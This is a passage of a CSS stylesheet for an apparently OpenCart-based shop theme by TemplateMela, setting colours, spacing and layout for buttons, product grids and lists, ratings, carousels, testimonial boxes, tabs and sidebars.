	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.product-compare .btn-danger {background-color: #313131;color:#fff !important;padding: 9px 12px 6px;
    text-transform: uppercase;}
.product-compare .btn-danger:hover{background-color: #963080;transition-duration: 500ms;transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;}
#product .form-group #button-cart , #product .form-group.required .btn-upload ,.pull-left .btn.btn-default , .panel-body .pull-right .btn.btn-primary , #content .affiliate-desc.pull-right .btn.btn-primary ,#content .account.pull-right .btn.btn-primary ,#content .contact.pull-right .btn.btn-primary , #tab-review .pull-right .btn.btn-primary ,.checkout-cart .pull-right .btn.btn-primary { 
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px ;
    text-transform: uppercase;
    width: auto;
	margin-right: 10px;
	color:#fff;
	font-weight:normal
}
.pull-left .btn.btn-default, .checkout-cart .pull-right .btn.btn-primary {
	background-color: #ec6c1e;
}

.form-group.cart #button-cart {
	background-color: #ec6c1e !important;
}
.contact.pull-right .btn.btn-primary {
	background-color: #ec6c1e !important;
}
.datepicker {
	color: #efefef;
}
.datepicker .day:hover, .datepicker .prev:hover, .datepicker .next:hover, .datepicker .picker-switch:hover {
	background-color: #777 !important;
}
.datepicker .day.old:hover, .datepicker .day.new:hover {
	background-color: #efefef !important;
}
.datepicker .day.active.today, .datepicker .day.active.today:hover {
	color: #fff;
	background-color: #ec6c1e !important;
}

 .product-compare table tr td {
border: 1px solid #ddd;
}
#product .form-group #button-cart:hover , #product .form-group.required .btn.btn-default.btn-block.btn-upload:hover , .pull-left .btn.btn-default:hover ,.panel-body .pull-right .btn.btn-primary:hover , #content .affiliate-desc.pull-right .btn.btn-primary:hover ,#content .account.pull-right .btn.btn-primary:hover ,#content .btn-info:hover, #content .contact.pull-right .btn.btn-primary:hover ,#cart .text-right > a:hover ,.product-list .cart .button.cart:hover ,#related-grid .button-group:hover .button_cart , #related-carousel .button-group:hover .button_cart, #tab-review .pull-right .btn.btn-primary:hover,.product-list:hover .list-buttoncart .button-group button.btn-cart  ,.checkout-cart .pull-right .btn.btn-primary:hover ,.btn-danger:hover ,.account-address .pull-right .btn.btn-primary:hover ,.affiliate-transaction .pull-right .btn.btn-primary:hover {  
	background-color: #313131;
	transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
	color:#fff !important;
   
}
#cart .text-right > a{
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px;color:#fff;font-weight:normal;text-shadow:none;text-transform: uppercase;}
.productpage a.review {
    background: url("../image/megnor/pencil.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    margin-left: 25px;
    padding-left: 20px;
}
.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
#column-left .list-group a,#column-right .list-group a{ border-top: 1px solid #f5f5f5;}
#column-left .list-group a:first-child ,#column-left .filterbox .list-group a,#column-right .filterbox .list-group a{border-top:none;}


.product-list .list-buttoncart .button-group button.btn-cart , #related-carousel .button-group .button_cart , #related-grid .button-group .button_cart ,.btn-danger{
	background: #963080;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	padding: 0 12px;
	text-transform: uppercase;
	width: auto;
	font-weight:normal;
}
#related-grid .button-group .button_cart {
	background-color: #ec6c1e;
}
.buttons .pull-left{float:left !important; font-size:14px;}

.btn-danger{ } 

.product-list .list-buttoncart .button-group button.btn-cart {
   font-weight:normal;
    font-size: 14px !important; padding: 0 8px; font-family: "Open Sans",Arial,Helvetica,sans-serif;
}
  

.pull-right .btn.btn-primary:hover{background-color: #963080;transition-duration: 500ms;}
.btn.btn-danger.btn-block {
    display: inline-block;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	/*font-size: 12px;*/
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
	
}
.btn-default {
	color: #777;
	
}
.btn-primary {
	color: #ffffff;
	text-shadow: none;
	
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	
}
.btn-warning {
	color: #ffffff;
	
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	
}
.btn-danger {
	color: #ffffff;
	
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	
}
.btn-info {
	color: #ffffff;
	
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}

.account-wishlist  .text-center img {
    border: 1px solid #eeeeee;padding:2px;
}
@media (max-width: 767px) { 

.control-label {margin: 8px 0;}
 }

/* list group */

.box .filterbox {}
.list-group a {
 	 
	color: #696969;
	padding: 8px 5px;
	background: #fff;
}
.filterbox .list-group a {display: block;
    font-weight: bold; padding:0px;}
	
.filterbox .list-group-item{  padding:0px 5px;}
.filterbox .list-group-item .checkbox{line-height:22px;}	
	
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #963080;
	background: #fff;
	/*text-shadow: 0 1px 0 #FFF;*/
}
.list-group a:last-child{border-bottom: none;}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	/*margin-bottom: 20px;*/
	overflow: hidden;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	/*margin-left: 230px;*/
}
.product-list .product-thumb .caption a {
    font-size: 15px;
    text-transform: uppercase;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	padding: 0 10px;
}




}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
	clear: both;
}
}

#content .box-product .rating {
    display: block;
    float: left;
    position: relative;padding-bottom:0;
   
}
#related-grid .product-thumb .rating ,#related-carousel .product-thumb .rating{ padding:0 0 5px;}
.product-grid .product-block .rating{float:left;  margin: 0 0 4px 15px;}
.product-thumb .rating {}
.rating .fa-stack {
	font-size: 8px;
	width:13px;
}
.fa.fa-star.off {
    color: #c3c3c3;font-size: 15px;
}

.rating .fa-star ,.fa-stack-1x ,.fa-stack-2x{
	color: #f7941d;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o,.fa-stack-1x, .fa-stack-2x {
	color: #E69500;
}

h2.price {
	margin: 0;
}
.product-thumb .price ,.product-list .product-thumb .price-tax ,.product-grid .product-block .price , .product-list .right .price{
	color: #313131;
    font-family: "Ubuntu",sans-serif;
    font-size: 18px;
    font-weight: 500;
}
.product-grid .product-thumb .price{margin:0 0 5px;}
.product-thumb .price-new {
	font-weight: 500;
}
.product-thumb .price-old ,.product-grid-list .price-old{
	color: #acacac;
	text-decoration: line-through;
	margin-left: 0px; margin-right: 2px;
}

#column-left .product-thumb .price-new{font-weight: 500; color:#313131;}


.product-carousel .product-thumb .price-tax ,.productbox-grid .product-thumb .price-tax , .product-grid .product-block .price-tax{display:none;}
.product-list .product-thumb .price-tax{color: #999999;}
.product-list .price{  text-align: center; margin:0 0 6px;}
.product-thumb .price-tax{
	color: #acacac;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	/*border-top: 1px solid #ddd;
	background-color: #eee;*/
	/*overflow: auto;*/
}
.table-responsive {
    clear: both;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.owl-buttons{display:none;}
.product-thumb .button-group button {
	/*width: auto;*/
	border: none;
	display: inline-block;
	float: left;
	/*background-color: transparent;*/
	color: #888;
	line-height: 34px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	 margin: 0 6px 0 0;
    padding: 0;

}

.product-list .product-thumb .button-group button{  line-height: 33px;}
.list-buttoncart button.btn-cart{background:none;}
.product-grid .btn-wish-compare , .product-grid .list-right,.product-list .btn-list-grid , .product-list .caption .price{display:none;}
.product-layout.product-list { padding: 0;}
.product-list .product-thumb {border:1px solid #eee; margin:15px 0 ;}
.product-thumb .button-group button + button{
	/*padding:0 14px;
	background-color: #efefef;
    margin: 0 6px 0 0; */
}
.product-list .product-block-inner .button-group{  padding-left: 0;}

.list-buttoncart {
    padding-left: 0px;
}
.product-list  .caption .desc {margin-bottom:5px;}
.product-list  .product-thumb .rating {margin-bottom:10px; padding:0;}
.product-list  .btn-wish-compare{margin-top:5px;}
.product-list .product-thumb .btn-wish-compare .button-group button{padding:0 14px; background-color: #efefef;margin: 0 12px 0 0;;}
.product-list .caption {width: 49%;     padding: 0 10px !important; margin: 38px 0;}
.product-list .list-right {
    border-left: 1px solid #ddd;
    float: right;
    padding: 0 10px 0 30px;
	margin: 38px 0;
}
.product-thumb .button-group button:hover {
	color: #444;
	/*background-color: #ddd;*/
	text-decoration: none;
	cursor: pointer;
}



.add-to-links {
    left: 0;
    margin: 0 0 5px 15px;
    opacity: 1;
    position: relative;
    text-align: left;
    width: 90%;
}
.product-grid-list .cart, #content .box-product .cart, .related-products .cart {
    clear: both;
    display: inline-block;
    margin-top: 5px;
    position: relative;
}

.product-block .cart .button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    padding: 5px;
    transition-duration: 0ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
    width: 40px;
}
.product-block .cart:hover .button {
    background-position: 8px -167px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-grid-list .wishlist a{
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .wishlist a:hover{
    background-position: 8px -224px;
}
.product-grid-list .compare a, #content .box-product .compare a {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .compare a:hover, #content .box-product .compare a:hover {
    background-position: 8px -283px;
}
#content .product-carousel .product-block:hover .add-to-links, #content .product-grid-list .product-block:hover .add-to-links, #content .box-product .product-block:hover .add-to-links, #special-grid .product-block:hover .cart {
    opacity: 1;
    transition: all 0.5s ease 0s;
	-webkit-transition:500ms;
	-moz-transition: 500ms;
	-ms-transition:500ms;
	-o-transition: 500ms;
}
.product-grid-list .product-grid .product-block .name, .product-grid-list .product-grid .product-block .price {
    margin: 0 0 4px 15px;
    text-align: left;
}
.product-grid-list ul li{
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
#content .product-grid-list .product-list .product-block {
    border-bottom: 1px solid #dddddd;
    border-right: medium none;
    margin: 0;
}
#content .product-grid-list .product-list .product-block .product-block-inner .sale {
    left: 0;
    opacity: 1;
}
.product-list .sale {
    right: auto;
}
.product-list .product-block{border-right:none !important;}
.product-list .left {
    float: left;
}

.product-list .image {
    float: left;
    margin-right: 20px;
    padding: 0 0 10px;
}

.product-infomation {
    float: left;
    margin: 38px 0;
    width: 500px;text-align:left;
}
.product-grid-list .product-list .product-block .name {
    color: #313131;
    font-size: 15px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.product-list .description {
    color: #696969;
    margin-bottom: 5px;
}

.product-grid-list .product-list .product-block .rating {
    margin-bottom: 5px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-list .right {
    border-left: 1px solid #dddddd;
    float: right;
    margin: 40px 0;
    text-align: right;
    width: 185px;
}

.product-grid-list .product-list .product-block .cart .button {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    float: left;
    font-size: 14px;
    height: auto;
    padding: 7px 8px;
    width: auto; text-transform: uppercase;
}
.product-grid-list .product-list .product-block .cart {
    background-color: #963080;
    border: 0 none;
    color: #ffffff;
    cursor: pointer;
    font-family: "Open Sans",Arial,Helvetica,sans-serif;
    margin: 3px 0 0;
}

.product-grid-list .product-list .product-block:hover .cart .button {
    background-color: #313131;
    transition-duration: 500ms;
}
.product-grid-list .product-list .product-block .cart {
    float: right;
    right: 30px;
}
.product-grid-list .product-list .product-block .rating {
    margin-bottom: 10px;
}

.product-grid-list .price-tax {
    color: #999999;
}
.product-grid-list .product-grid li.last_item_tm .product-block{ border-right:none !important;}


#related-carousel .button-group .hidden-xs.hidden-sm.hidden-md{margin-right:0px !important;}
@media (max-width: 1250px) {


.title {
    font-size: 14px;
}

.sub-title {
    font-size: 12px;
}
 

}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/



/*.banner {width: 49%;}*/
#banner3 {width: 100%;}
#testimonialblock #testimonial-block ,#testimonialblog #testimonial-blog{width:100%;}
.box .box-content ul ul{margin-left:12px;}
.aboutme-read-more{   right: 60px;}
/*.tm-about-text{  padding: 10px 20px;}*/
/*.footer-top-right{ width: 660px;}*/
#footer #footer_cms_block{width: 228px;}
/*.col-sm-3.column.second, .col-sm-3.column.third{ width: 180px;}*/
/*.col-sm-3.column.fourth{ width: 240px;}*/
/*#footer .column{margin-left: 20px;}*/
.product-list .list-right{  padding: 0 10px 0 23px;}
}
@media (max-width: 767px) {

}




.thumbnails {
	overflow: hidden;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 0px;
	padding: 5px;
	display: block;
	border: 1px solid #eee;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
.product-info .image {

	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .image-additional {
    clear: both;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0;
    padding-right: 0;
    width: 342px;
}.product-info .image-additional img {}
.product-info .image-additional a {
	/*float: left;*/
	display: block;	
}
.flexslider .slides > li{display:block !important;}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}
/*
Megnor www.templatemela.com - Start*/ 

/* box */  

.box {
	margin: 12px 0;
}
.box .box-heading,.side-box-heading {
	background-color: #999999;
    border-left: 5px solid #ffe35f;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px;
    text-transform: uppercase;
}
.box .box-content{
	 background:#fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px 0 10px 10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	 
}
#column-left .list-group, #column-right  .list-group{

	background: #fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	margin-bottom:25px
}
.list-group .btn-refine{text-align:left}
#content .box .box-heading {
	background: #fff;
    border-bottom: 1px solid #eee;
    border-left: medium none;
    color: #ec6c1e;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 0 0 10px;
    text-transform: uppercase;
}
.box.related-product .box-heading {
	color: #5b2a6b !important;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:10px 0;
 
}
/* testimonialblock */
#testimonialblock #testimonial-block {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    height: 225px;
    margin: 0 0 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}
#testimonialblock #testimonial-block .description-box .box-content p {
    font-style: italic;
}
.testi-name {
    color: #963080;
}

.testi-country {
    font-size: 12px;
    font-style: italic;
}
#testimonialblock .image-block {
    float: left;
    left: 13px;
    position: relative;
}
.box-right {
    float: right;
    padding: 10px;
    position: relative;
    right: 27px;
    top: 12px;
}

#testimonialblog #testimonial-blog {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    float: left;
    margin-bottom: 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}

.post-content-top {
    border-bottom: 1px solid #eee;
    padding: 15px 10px 30px;
}
.post-date {
    color: #963080;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding-bottom: 5px;
    text-transform: uppercase;
}
#testimonial-blog .fa.fa-comment , #testimonial-blog .fa.fa-heart{
	color: #b4b4b4;
    float: left;
    padding: 1px 8px 0 0;
}
.post-image > img {
    width: 100%;
}
.post_comment {
    /*background: url("../image/megnor/blog_icons.png") no-repeat scroll 2px 4px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    margin-right: 15px;
  
}
.likes {
   /* background: url("../image/megnor/blog_icons.png") no-repeat scroll 4px -43px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    
}
.post-inner-content {
    padding: 15px;
}

.post-title {
    color: #565656;
    font-weight: bold;
}

.box-content {
    padding: 15px;
}
.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:8px 0;
}
.box .box-content ul li a , #content .content ul li a{
}

.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}
.box-category.treeview-list li{border-bottom:none;}

.treeview-list li a:hover{color:#963080;}
/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 3px; 
	background:#fff;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}	
.product-block-inner {position: relative;}
.product-block-inner  h4{  
	color: #777777;
    font-weight: normal;
    margin-bottom: 4px;
	 font-family: Arial, "Istok Web",sans-serif;
height: 61px; overflow: hidden;
}
.grid_default_width { width:185px;}
.featured_default_width{ width:185px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:185px;}
.special_default_width{ width:185px;}
.related_default_width{ width:185px;}
.bestseller_default_width{ width:185px;}
.additional_default_width{ width:110px;}
.testimonial_default_width{ width:260px;}

.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:185px;}
.tablatest_default_width{ width:185px;}
.tabspecial_default_width{ width:185px;}


.htabs {
	height: 43px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
.htabs .etabs li {
   display: inline-block;
    float: left;
    line-height: 17px;
    list-style: outside none none;
    position: relative;
    text-align: center;
}
.htabs a {
    background-color: #ffffff;
    color: #313131;
    float: left;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-right: 3px;
    padding: 12px 22px;
    text-align: center;
    text-transform: uppercase;
}
.htabs a.selected, .htabs a:hover{
	/*background:#fe646f;
    border-bottom: 2px solid #963080;*/
    color: #963080;
}

.tab-content {
	position:relative;
	padding:0;
	z-index: 0;
	overflow: visible;
	margin-bottom:0px;
}
.tab-content .tab {
    display: none;
}
.hometab {
    clear: both;
}
/*.hometab .customNavigation a.prev {color: #000000;right: 18px;}
.hometab .customNavigation a { top: -48px;}
.hometab .customNavigation a.next { color:#000000; right: 0;}*/


.banners-slider-carousel .product-block-inner{text-align:center;}

#content .product-carousel .product-block,
#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	padding:0; 
	margin:15px 6px;
	background:#fff;
	clear:both;
	overflow:hidden;
	 border: 1px solid #eee;
}

#content .image-additional.product-carousel .product-block{border:none;}
#content .banners-slider-carousel .product-carousel .product-block{border:none;}
#content .product-carousel .slider-item.last_item_tm .product-block , #content .productbox-grid .product-items.last_item_tm .product-block{;}
							
#content .product-carousel .product-block:hover,
#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
    /*box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);*/
	overflow:hidden;
	clear:both;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}

#column-left .box-content .customNavigation,#column-right .box-content .customNavigation{display:none;}

#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner { padding:5px; text-align:center; overflow:hidden; position:relative; margin:0;}
.product-grid .product-block-inner { padding:3px 5px; text-align:center; overflow:hidden; position:relative; margin:0;}

.banners-slider-carousel {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
#banner0{margin-bottom:25px; display: inline-block; vertical-align: top; float: left;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0 0 transparent;
    font-size: 0;
    height: 64px;

    position: absolute;
    right:0;
    top: 0;
    width: 24px;
}
.product-grid .sale{right:0px;}
#content .product-carousel .product-block:hover .sale, #content .product-grid-list .product-block:hover .sale, #content .box-product .product-block:hover .sale , #content .product-grid .product-thumb:hover .sale {opacity:1;}
.product-list .product-thumb .sale{opacity:1; right:auto; left:0px;}


/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .product-thumb .button-group span ,#column-right .product-thumb .button-group span{color:#555;}
#column-left .product-thumb .button-group:hover span ,#column-right .product-thumb .button-group:hover span{ color:#963080;}
#column-left .product-thumb .button-group button ,#column-right .product-thumb .button-group button{font-size:13px; font-weight:normal;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:14px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:48px; background: none repeat scroll 0 0 #fff;
    border: 1px solid #e7e7e7;
    padding: 3px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:38px; margin-bottom:2px;  }


#column-left .box-product .price, #column-right .box-product .price{ color: #313131;
    font-family:Arial,  "Ubuntu",sans-serif;
    font-size: 14px;
    font-weight: 500;}

#column-left .box .box-content, #column-right .box .box-content {margin-bottom:25px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	/*border-color: -moz-use-text-color -moz-use-text-color #ddd;
    border-style: none none solid;
    border-width: medium medium 1px;*/
	margin-bottom:5px;
/*	padding-bottom:5px;*/
}
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,.product-grid .product-thumb .price-tax,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background:none;
    padding: 0;
    width: auto;line-height: 20px; font-size:14px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:0px;}
#column-left .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , #column-right .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md{background:none; font-size:13px;width:auto;height: auto;}
/* set category*/

.box .box-category-heading {
    background: url("../image/megnor/category.jpg") no-repeat scroll -6px 0 #963080;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px 0;
    text-transform: uppercase;
}


.heading-img {
    margin-right: 10px;
    padding: 10px 21px;
}
.top_button {
    background: url("../image/megnor/top_arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 0;
    padding: 13px 23px;   z-index: 999;
   
}

/* Tooltip code*/

.tooltip > .tooltip-inner { 
		background:#f2f0f1 !important; 
		height:30px !important; 
		font-size:12px !important; 
		line-height:22px !important; 
		color:#fe646f !important;
		border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-moz-border-radius:0px !important;
}
.tooltip > .tooltip-arrow { border-top-color:#f2f0f1 !important; }



/** product-info page **/


.productpage .image-box {
    width: 56%;
}
.productpage .product-desc {
    padding: 0 15px 0 10px;
    width: 44%;
}
.product-detail {margin-top: 25px;  clear: both;}
.product-detail #tab-review .table-striped.table-bordered .fa-stack{  width: 1em;}
#product label { margin: 13px 10px 0 0; font-size:14px;}
#product label.control-label{margin:0;}
#product .radio label , #product .checkbox label  {font-weight:normal;}

#product .form-group.cart .form-control{width:100%;    display: inline-block; text-align:center;}
#product  .form-group.cart .form-control{width:auto;}
#content .list-unstyled.price li.price-tax{
	color: #acacac;
	font-size: 12px;
	display: inline-block;
}
